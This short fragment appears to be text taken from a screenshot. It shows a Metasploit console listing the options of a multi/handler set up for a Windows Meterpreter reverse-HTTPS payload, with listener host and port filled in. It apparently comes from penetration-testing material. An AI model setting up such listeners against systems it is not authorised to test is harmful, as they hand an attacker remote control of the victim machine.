 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST     192.168.197.229  yes       The local listener hostname
LPORT     4444             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name